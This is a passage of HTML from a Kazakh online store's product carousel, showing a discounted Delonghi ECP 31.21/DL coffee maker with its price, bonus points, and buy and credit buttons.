           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="932_19"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофеварки</div>

                        <div class="product__item-name">
                            <a href="/g/kofevarka_delonghi__ecp_31_21dl" 
                               data-product-id="73439"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="73439"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофеварка Delonghi ECP 31.21/DL
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">134 990 ₸</div>

                                        <div class="product__label-discount">-16%</div>


                                </div>

                                    <div class="product__item-price ">

113 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-16%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 3 420 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 3 420 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=932&amp;goodId=19&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(73439, this)"
            data-name="Кофеварка Delonghi ECP 31.21/DL"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="73439"
            data-price="113990.0"
            data-brand="Delonghi"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="19"
            data-class-id="932"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofevarka_delonghi__ecp_31_21dl"
            data-event-value-num="73439">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=73439&amp;classId=932&amp;id=19&amp;price=113990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>